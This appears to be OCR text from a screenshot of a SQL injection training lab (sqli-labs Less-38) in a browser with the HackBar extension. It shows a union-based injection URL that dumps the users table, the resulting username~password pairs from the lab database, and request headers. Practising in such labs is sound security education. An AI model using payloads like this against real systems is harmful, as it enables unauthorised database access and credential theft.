 Less-38 **stacked Query**
不安全
192.168.70.14:8088/Less-38/?id=-1%27%20union%20select%201,2,(select%20group_concat(username,0x7e,password)from%20users)--+
ome Dhakkan
Username is : 2
umb~Dumb,Angelina~I-kill-
rman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
B SERIES-38
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-38/?id=-1' union select 1,2,(select group_concat(username,0x7e,password)from users)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/index-2.html